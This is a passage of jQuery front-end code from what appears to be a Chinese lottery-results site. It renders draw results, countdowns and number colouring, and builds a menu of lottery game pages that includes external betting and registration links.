        var i = $(this).find("span").text();
        $("#showtime").text(t[0] + "月" + i + "日"), animate.loadingList("body", !0), method.loadOther(e + "-" + t[0] + "-" + i)
    })
}, tools.bigOrSmall = function (e, t, i, a) {
    var n = $(e).attr("id");
    $(e).siblings().removeClass("spanchecked"), t || $(e).addClass("spanchecked"), "gjlh" == n ? ($("#numlist .haomali").removeClass("displayblock").addClass("displaynone"), $("#numlist .longhuli").removeClass("displaynone").addClass("displayblock")) : ($("#numlist .haomali").removeClass("displaynone").addClass("displayblock"), $("#numlist .longhuli").removeClass("displayblock").addClass("displaynone")), $("#numlist .haomali li").each(function (e) {
        var t = $(this).text(),
            a = (t *= 1) % 2 == 0,
            s = t >= i;
        if ("xshm" == n) {
            if (tools.hadCode(lotCode, "klsf")) $(this).text() >= 19 ? ($(this).find("span").removeClass(), $(this).find("span").addClass("rednum")) : ($(this).find("span").removeClass(), $(this).find("span").addClass("bluenum"));
            else if (tools.hadCode(lotCode, "bjkl8")) $(this).text() > 40 ? ($(this).find("span").removeClass(), "10047" == lotCode && (20 == e || (e - 20) % 21 == 0) ? $(this).find("span").addClass("Orange") : $(this).find("span").addClass("bluenum")) : ($(this).find("span").removeClass(), 20 == e || (e - 20) % 21 == 0 ? $(this).find("span").addClass("Orange") : $(this).find("span").addClass("lightblue"));
            else if (tools.hadCode(lotCode, "gxklsf")) $(this).find("span").removeClass(), 1 == t || 4 == t || 7 == t || 10 == t || 13 == t || 16 == t || 19 == t ? $(this).find("span").addClass("rednum") : 3 == t || 6 == t || 9 == t || 12 == t || 15 == t || 18 == t || 21 == t ? $(this).find("span").addClass("greennum") : $(this).find("span").addClass("bluenum");
            else if (10060 != lotCode) $(this).find("span").removeClass(), $(this).find("span").addClass("bluenum");
            else {
                var o = "hlnum" + $(this).find("i").text();
                $(this).find("span").removeClass(), $(this).find("span").addClass(o)
            }
            10060 != lotCode && $(this).find("i").show()
        } else "xsdx" == n ? ($(this).find("i").hide(), $(this).find("span").removeClass(), s ? tools.hadCode(lotCode, "shiyi5") ? 11 == t ? $(this).find("span").addClass("blueCount") : $(this).find("span").addClass("bluebig") : tools.hadCode(lotCode, "bjkl8") ? t > 40 ? $(this).find("span").addClass("bluebig") : $(this).find("span").addClass("bluesm") : tools.hadCode(lotCode, "gxklsf") && 21 == t ? $(this).find("span").addClass("blueCount") : $(this).find("span").addClass("bluebig") : $(this).find("span").addClass("bluesm")) : "xsds" == n && ($(this).find("i").hide(), $(this).find("span").removeClass(), a ? $(this).find("span").addClass("blueeve") : tools.hadCode(lotCode, "shiyi5") ? 11 == t ? $(this).find("span").addClass("blueCount") : $(this).find("span").addClass("bluesig") : tools.hadCode(lotCode, "gxklsf") && 21 == t ? $(this).find("span").addClass("blueCount") : $(this).find("span").addClass("bluesig"))
    })
}, tools.repeatAjaxt = {
    kuai3: function (e) {
        clearInterval(animateID[e]), setTimeout(function () {
            headMethod.loadHeadData($(e).find(".nextIssue").val(), e)
        }, 1e3)
    }
}, tools.replaceUnde = function (e) {
    $(e).each(function (e) {
        "undefined" == $(this).text() && $(this).text("")
    })
}, tools.geturlData = function (e) {
    alert(window.location.href)
}, tools.hadCode = function (e, t) {
    var i = ["10001", "10012", "10037"],
        a = ["10002", "10003", "10004", "10010", "10036", "10050", "10056", "10059"],
        n = ["10005", "10011", "10034", "10053"],
        s = ["10009"],
        o = ["10007", "10026", "10027", "10028", "10029", "10030", "10031", "10032", "10033", "10052"],
        r = ["10006", "10008", "10015", "10016", "10017", "10018", "10019", "10020", "10021", "10022", "10023", "10024", "10025", "10055"],
        l = ["10013", "10014", "10047", "10054"],
        d = ["10038"],
        u = !1;
    return "pk10" == t ? $(i).each(function (t) {
        e == this && (u = !0)
    }) : "ssc" == t ? $(a).each(function (t) {
        e == this && (u = !0)
    }) : "klsf" == t ? $(n).each(function (t) {
        e == this && (u = !0)
    }) : "cqnc" == t ? $(s).each(function (t) {
        e == this && (u = !0)
    }) : "kuai3" == t ? $(o).each(function (t) {
        e == this && (u = !0)
    }) : "shiyi5" == t ? $(r).each(function (t) {
        e == this && (u = !0)
    }) : "bjkl8" == t ? $(l).each(function (t) {
        e == this && (u = !0)
    }) : "gxklsf" == t && $(d).each(function (t) {
        e == this && (u = !0)
    }), u
}, tools.parseObj = function (e) {
    var t = null;
    return "object" != typeof e ? t = JSON.parse(e) : (t = JSON.stringify(e), t = JSON.parse(t)), t
}, tools.ifOnDay = function () {
    var e = !1;
    return $("#top_menu").find(".checked").find("span").text() == $("#top_menu").find(".onday").find("span").text() && (e = !0), e
}, tools.subStr = function (e) {
    return (e = e + "").length < 7 ? e : e.substr(1 * e.length - 6, 1 * e.length - 1)
};
var cZ = {
    toRMC: [
        {
            open_new_windows: "",
            name: "极速赛车",
            href: "../jisusaiche/index.html"
        },
        {
            open_new_windows: "",
            name: "极速时时彩",
            href: "../ssc_jisu/index.html"
        },
        {
            open_new_windows: "",
            name: "极速飞艇",
            href: "../xyft/index.html"
        },
        {
            open_new_windows: "",
            name: "澳洲幸运5",
            href: "../aozxy5/index.html"
        }, 
        {
            open_new_windows: "",
            name: "澳洲幸运8",
            href: "../aozxy8/index.html"
        }, 
        {
            open_new_windows: "",
            name: "澳洲幸运10",
            href: "../aozxy10/index.html"
        },
        {
            open_new_windows: "",
            name: "幸运飞艇",
            href: "../xingyft/index.html"
        },
        {
            open_new_windows: "",
            name: "SG飞艇",
            href: "../sgAirship/index.html"
        },
        {
            open_new_windows: "",
            name: "河内5分彩",
            href: "../hn5fc/index.html"
        },
        {
            open_new_windows: "",
            name: "香港六合彩",
            href: "../xg6hc/index.html"
        },
        {
            open_new_windows: "",
            name: "澳门六合彩",
            href: "../am6hc/index.html"
        },
        {
            open_new_windows: "",
            name: "PC蛋蛋幸运28",
            href: "../Egxy28/index.html"
        },

        {
            open_new_windows: "target='_blank'",
            name: "NBA篮球",
            href: "https://tyyl1688.com/"
        },

        {
            open_new_windows: "target='_blank'",
            name: "足球赛事",
            href: "https://tyyl1688.com/index2.html"
        },

        {
            open_new_windows: "target='_blank'",
            name: "电子竞技",
            href: "https://tyyl1688.com/index3.html"
        }
    ],
    toJSC: [{
        name: "极速六合彩",
        href: "../js6hc/index.html"
    }, {
        name: "极速赛车",
        href: "../jisusaiche/index.html"
    }, {
        name: "极速飞艇",
        href: "../xyft/index.html"
    }, {
        name: "极速时时彩",
        href: "../ssc_jisu/index.html"
    }, {
        name: "极速快3",
        href: "../k3_jisu/index.html"
    }, {
        name: "极速快乐十分",
        href: "../klsf_jisu/index.html"
    }, {
        name: "极速快乐8",
        href: "../jisukl8/index.html"
    }, {
        name: "极速11选5",
        href: "../11_jisuef/index.html"
    }, {
        name: "极速蛋蛋",
        href: "../speedPcEgg/index.html"
    }],
    toSGC: [{
        name: "SG飞艇",
        href: "../sgAirship/index.html"
    }, {
        name: "SG快乐8",
        href: "../sgHappy8/index.html"
    }, {
        name: "SG快乐十分",
        href: "../sgHappy10/index.html"
    }, {
        name: "SG时时彩",
        href: "../shishicai_sg/index.html"
    }, {
        name: "SG快3",
        href: "../k3_sg/index.html"
    }, {
        name: "SG11选5",
        href: "../sg11x5/index.html"
    }],
    toJSC: [{
        name: "极速六合彩",
        href: "../js6hc/index.html"
    }, {
        name: "极速赛车",
        href: "../jisusaiche/index.html"
    }, {
        name: "极速飞艇",
        href: "../xyft/index.html"
    }, {
        name: "极速时时彩",
        href: "../ssc_jisu/index.html"
    }, {
        name: "极速快3",
        href: "../k3_jisu/index.html"
    }, {
        name: "极速快乐十分",
        href: "../klsf_jisu/index.html"
    }, {
        name: "极速快乐8",
        href: "../jisukl8/index.html"
    }, {
        name: "极速11选5",
        href: "../11_jisuef/index.html"
    }, {
        name: "极速蛋蛋",
        href: "../speedPcEgg/index.html"
    }],
    toSGC: [{
        name: "SG飞艇",
        href: "../sgAirship/index.html"
    }, {
        name: "SG快乐8",
        href: "../sgHappy8/index.html"
    }, {
        name: "SG快乐十分",
        href: "../sgHappy10/index.html"
    }, {
        name: "SG时时彩",
        href: "../shishicai_sg/index.html"
    }, {
        name: "SG快3",
        href: "../k3_sg/index.html"
    }, {
        name: "SG11选5",
        href: "../sg11x5/index.html"
    }],
    toGPC: [{
        name: "十一运夺金",
        href: "../11_syydj/index.html"
    }, {
        name: "重庆幸运农场",
        href: "../xync/index.html"
    }, {
        name: "广东快乐十分",
        href: "../gdklsf/index.html"
    }, {
        name: "天津快乐十分",
        href: "../tianjinklsf/index.html"
    }, {
        name: "北京快乐8",
        href: "../bjkl8/index.html"
    }, {
        name: "重庆七星彩",
        href: "../ssc_cqqxc/index.html"
    }, {
        name: "江苏快3",
        href: "../k3_jsks/index.html"
    }, {
        name: "吉林快3",
        href: "../k3_jlft/index.html"
    }, {
        name: "河北快3",
        href: "../k3_hebft/index.html"
    }, {
        name: "安徽快3",
        href: "../k3_ahft/index.html"
    }, {
        name: "内蒙古快3",
        href: "../k3_nmgft/index.html"
    }, {
        name: "福建快3",
        href: "../k3_fjft/index.html"
    }, {
        name: "湖北快3",
        href: "../k3_hubft/index.html"
    }, {
        name: "北京快3",
        href: "../k3_bjft/index.html"
    }, {
        name: "广西快3",
        href: "../k3_gxft/index.html"
    }, {
        name: "广东11选5",
        href: "../11_gdsyxw/index.html"
    }, {
        name: "上海11选5",
        href: "../11_shef/index.html"
    }, {
        name: "安徽11选5",
        href: "../11_ahef/index.html"
    }, {
        name: "江西11选5",
        href: "../11_jxef/index.html"
    }, {
        name: "吉林11选5",
        href: "../11_jlef/index.html"
    }, {
        name: "广西11选5",
        href: "../11_gxef/index.html"
    }, {
        name: "湖北11选5",
        href: "../11_hbef/index.html"
    }, {
        name: "辽宁11选5",
        href: "../11_lnef/index.html"
    }, {
        name: "江苏11选5",
        href: "../11_jsef/index.html"
    }, {
        name: "浙江11选5",
        href: "../11_zjef/index.html"
    }, {
        name: "内蒙古11选5",
        href: "../11_nmgef/index.html"
    }],
    toJWC: [{
        name: "澳洲幸运5",
        href: "../aozxy5/index.html"
    }, {
        name: "澳洲幸运8",
        href: "../aozxy8/index.html"
    }, {
        name: "澳洲幸运10",
        href: "../aozxy10/index.html"
    }, {
        name: "澳洲幸运20",
        href: "../aozxy20/index.html"
    }, {
        name: "英国乐透5",
        href: "../ukLotto5/index.html"
    }, {
        name: "英国乐透8",
        href: "../ukLotto8/index.html"
    }, {
        name: "英国乐透10",
        href: "../ukLotto10/index.html"
    }, {
        name: "英国乐透20",
        href: "../ukLotto20/index.html"
    }, {
        name: "台湾大乐透",
        href: "../tw_dlt/index.html"
    }, {
        name: "台湾宾果",
        href: "../taiwanbg/index.html"
    }, {
        name: "台湾威力彩",
        href: "../tw_wlc/index.html"
    }, {
        name: "台湾今彩539",
        href: "../tw_jc539/index.html"
    }],
    toQGC: [{
        name: "福彩双色球",
        href: "../fcssq/index.html"
    }, {
        name: "快乐8",
        href: "../kl8/index.html"
    },{
        name: "福彩3D",
        href: "../fc3D/index.html"
    }, {
        name: "福彩七乐彩",
        href: "../fc7lc/index.html"
    }, {
        name: "超级大乐透",
        href: "../cjdlt/index.html"
    }, {
        name: "体彩排列3",
        href: "../tcpl3/index.html"
    }, {
        name: "体彩排列5",
        href: "../tcpl5/index.html"
    }, {
        name: "体彩七星彩",
        href: "../tc7xc/index.html"
    }]
};
tools.openAllCz = function (e) {
    $("#navList").css({
        top: "-1.2rem",
        opacity: "0.1"
    }), $(".whiteTip").css("transform", "rotate(0deg)"), e ? ($("html,body").css("height", "100%"), $("#headdivbox").css({
        display: "none"
    }), $("#cZList").css({
        display: "block"
    }), $(".bodybox").css({
        height: "100%"
    }), $(".pagediv").css({
        height: "0",
        overflow: "hidden",
        minHeight: "0"
    }), $("#cZList").stop().animate({
        height: "100%"
    }, 500)) : ($("html,body").css("height", "initial"), $("#headdivbox").css({
        display: "block"
    }), $("#cZList").stop().animate({
        height: "0"
    }, 200, null, function () {
        $(".bodybox").css({
            height: "auto"
        }), $(".pagediv").css({
            height: "auto",
            overflowY: "scroll",
            minHeight: "0"
        })
    }))
}, tools.loadCZ = function () {
    var e = "",
        z = "",
        t = "",
        i = "",
        a = "",
        n = "";
    $(cZ.toRMC).each(function () {
        e += '<li><a href="' + this.href + '"'+ this.open_new_windows +'>' + this.name + "</a></li>"
    }), $(cZ.toJSC).each(function () {
        t += '<li><a href="' + this.href + '">' + this.name + "</a></li>"
    }), $(cZ.toSGC).each(function () {
        z += '<li><a href="' + this.href + '">' + this.name + "</a></li>"
    }), $(cZ.toGPC).each(function () {
        i += '<li><a href="' + this.href + '">' + this.name + "</a></li>"
    }), $(cZ.toJWC).each(function () {
        a += '<li><a href="' + this.href + '">' + this.name + "</a></li>"
    }), $(cZ.toQGC).each(function () {
        n += '<li><a href="' + this.href + '">' + this.name + "</a></li>"
    });
    
    
    if (window.matchMedia("(max-width: 768px)").matches) {
        // Actions for small screens (mobile)
        var s = '<div id="cZList"><div class="backbtn"><span>返回</span><span>所有彩种</span><span onclick="window.open(\'https://dsn8812.com/mobile6/auth/register?a=96057\')">注册/登录</span></div><div class="toRMC" id="toRMC"><div class="title">热门彩</div><div class="content"><ul>' + e + '</ul></div></div><div class="toRMC" id="toJSC"><div class="title">极速彩</div><div class="content"><ul>' + t + '</ul></div></div><div class="toRMC" id="toSGC"><div class="title">SG彩</div><div class="content"><ul>' + z + '</ul></div></div><div class="toRMC" id="toJWC"><div class="title">境外彩</div><div class="content"><ul>' + a + '</ul></div></div><div class="toRMC" id="toQGC"><div class="title">全国彩</div><div class="content"><ul>' + n + '</ul></div></div><div class="toRMC" id="toGPC"><div class="title">高频彩</div><div class="content"><ul>' + i + "</ul></div></div></div>";
    } else {
        // Actions for larger screens
        var s = '<div id="cZList"><div class="backbtn"><span>返回</span><span>所有彩种</span><span onclick="window.open(\'https://dsn8812.com\')">注册/登录</span></div><div class="toRMC" id="toRMC"><div class="title">热门彩</div><div class="content"><ul>' + e + '</ul></div></div><div class="toRMC" id="toJSC"><div class="title">极速彩</div><div class="content"><ul>' + t + '</ul></div></div><div class="toRMC" id="toSGC"><div class="title">SG彩</div><div class="content"><ul>' + z + '</ul></div></div><div class="toRMC" id="toJWC"><div class="title">境外彩</div><div class="content"><ul>' + a + '</ul></div></div><div class="toRMC" id="toQGC"><div class="title">全国彩</div><div class="content"><ul>' + n + '</ul></div></div><div class="toRMC" id="toGPC"><div class="title">高频彩</div><div class="content"><ul>' + i + "</ul></div></div></div>";
    }
    
    
    $("body").append(s)
}, tools.noChinesFont = function (e) {
    return !/[\u4E00-\u9FA5]/.test(e)
}, tools.repeatAjax = function (e, t) {
    setTimeout(function () {
        headMethod.loadHeadData(e, t)
    }, "1000")
}, tools.repeatAjaxOBj = function (e) {
    setTimeout(function () {
        headMethod.loadHeadData(e)
    }, "1000")
}, pubmethod.creatHead = {
    pk10: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_pk10(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue);
            for (var a = "", n = 0, s = $(".longhu").find("li").length; n < s; n++) switch (n) {
                case 0:
                    a += "<li>" + ("0" == i.firstDT ? "龙" : "虎") + "</li>";
                    break;
                case 1:
                    a += "<li>" + ("0" == i.secondDT ? "龙" : "虎") + "</li>";
                    break;
                case 2:
                    a += "<li>" + ("0" == i.thirdDT ? "龙" : "虎") + "</li>";
                    break;
                case 3:
                    a += "<li>" + ("0" == i.fourthDT ? "龙" : "虎") + "</li>";
                    break;
                case 4:
                    a += "<li class='li_after'>" + ("0" == i.fifthDT ? "龙" : "虎") + "</li>";
                    break;
                case 5:
                    a += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>冠亚和：</li><li guanyaheli li_after>" + i.sumFS + "</li>";
                    break;
                case 6:
                    a += "<li guanyaheli li_after>" + ("0" == i.sumBigSamll ? "大" : "小") + "</li>";
                    break;
                case 7:
                    a += "<li guanyaheli li_after style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(a), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime)), tools.cutTime(i.drawTime, i.serverTime, t);
            var o = i.preDrawCode.split(",");
            animate.pk10AnimateEnd(o, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    ssc: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_ssc(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue);
            var a = $(".longhu").find("li"),
                n = "",
                s = i.dragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class='li_after'>" + s + "</li>";
                    break;
                case 1:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 2:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 3:
                    n += "<li  class='guanyaheli li_after'>" + ("0" == i.sumBigSmall ? "大" : "小") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), tools.cutTime(i.drawTime, i.serverTime, t);
            var l = i.preDrawCode.split(",");
            animate.sscAnimateEnd(l, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    bjkl8: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue), void 0 !== $("#drawTime").val() && ($(t).find("#drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8)), $(t).find("#preDrawIssue").val(i.preDrawIssue));
            for (var a = "", n = 0, s = $(".longhu").find("li").length; n < s; n++) switch (n) {
                case 0:
                    a += "<li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 1:
                    a += "<li  class='guanyaheli li_after' style='margin-right:0'>" + tools.typeOf("sumBigSmall", i.sumBigSmall) + "</li>";
                    break;
                case 2:
                    a += "<li  class='guanyaheli li_after'>" + tools.typeOf("sumSingleDouble", i.sumSingleDouble) + "</li>";
                    break;
                case 3:
                    a += "<li  class='guanyaheli li_after'>" + tools.typeOf("sumWuXing", i.sumWuXing) + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(a), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), tools.cutTime(i.drawTime, i.serverTime, t);
            var o = i.preDrawCode.split(",");
            animate.sscAnimateEnd(o, t), tools.bjkl8BagColor(o, t), $(t).find("#pk10num").find("li:last-child").css({
                background: "#FA8E19"
            }), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    egxy28: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue), void 0 !== $("#drawTime").val() && $("#drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8));
            for (var a = "", n = 0, s = $(".longhu").find("li").length; n < s; n++) switch (n) {
                case 0:
                    a += "<li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 1:
                    a += "<li  class='guanyaheli li_after' style='margin-right:0'>" + tools.typeOf("sumBigSmall", i.sumBigSmall) + "</li>";
                    break;
                case 2:
                    a += "<li  class='guanyaheli li_after'>" + tools.typeOf("sumSingleDouble", i.sumSingleDouble) + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(a), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), tools.cutTime(i.drawTime, i.serverTime, t);
            var o = i.preDrawCode.split(",");
            o.push(i.sumNum), animate.sscAnimateEnd(o, t), $(t).find("#pk10num").find("li:last-child").css({
                background: "red"
            }), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    klsf: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_shifen(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount), $(t).find("#pk10num li").each(function () {
                $(this).text() >= 19 && $(this).css("background", "red")
            }), $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue), void 0 !== $("#drawTime").val() && ($(t).find("#drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8)), $(t).find("#nextIssue").val(i.drawIssue), $(t).find("#preDrawIssue").val(i.preDrawIssue));
            var a = $(".longhu").find("li"),
                n = "",
                s = i.dragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class=''>" + ("0" == i.firstDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 1:
                    n += "<li class=''>" + ("0" == i.secondDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 2:
                    n += "<li class=''>" + ("0" == i.thirdDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 3:
                    n += "<li class=''>" + ("0" == i.fourthDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 4:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 5:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 6:
                    n += "<li  class='guanyaheli li_after'>" + tools.typeOf("dxh", i.sumBigSmall) + "</li>";
                    break;
                case 7:
                    n += "<li  class='li_after' style='width:0.5rem'>" + ("0" == i.lastBigSmall ? "尾大" : "尾小") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime));
            var l = i.preDrawCode.split(",");
            animate.sscAnimateEnd(l, t), tools.klsfBagColor(l, t), tools.cutTime(i.drawTime, i.serverTime, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    gxklsf: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_gxklsf(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            l = i.preDrawCode.split(",");
            tools.gxklsfBagColor(l, t), $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue), void 0 !== $("#drawTime").val() && $(t).find("#drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8));
            var a = $(".longhu").find("li"),
                n = "",
                s = i.firstDragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class=''>" + ("0" == i.firstDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 1:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 2:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 3:
                    n += "<li  class='guanyaheli li_after'>" + tools.typeOf("dxh", i.sumBigSmall) + "</li>";
                    break;
                case 4:
                    n += "<li  class='li_after' style='width:0.5rem'>" + ("0" == i.lastBigSmall ? "尾大" : "尾小") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime));
            var l = i.preDrawCode.split(",");
            animate.sscAnimateEnd(l, t), tools.cutTime(i.drawTime, i.serverTime, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    syx5: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_syxw(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount), $(t).find(".nextIssue").val(i.drawIssue), $(t).find("#nextIssue").val(i.drawIssue), $(t).find("#sumNum").val(i.sumNum), $(t).find("#sumSingleDouble").val(tools.typeOf("dsh", i.sumSingleDouble)), $(t).find("#sumBigSmall").val(tools.typeOf("zhdx", i.sumBigSmall)), $(t).find(".drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8)), $(t).find(".preDrawIssue").text(i.preDrawIssue);
            var a = $(".longhu").find("li"),
                n = "",
                s = i.dragonTiger;
